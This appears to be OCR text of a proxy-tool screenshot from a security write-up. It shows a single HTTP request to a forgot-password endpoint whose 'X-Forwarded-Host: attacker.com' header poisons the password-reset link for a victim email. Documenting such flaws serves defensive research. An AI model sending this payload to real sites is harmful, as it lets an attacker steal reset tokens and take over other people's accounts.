 Request
Raw Params Headers Hex
1 POST /login/forgotpassword HTTP/1.1
2 Host: website.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 X-Forwarded-Host: attacker.com
10
11 email=victim%40gmail.com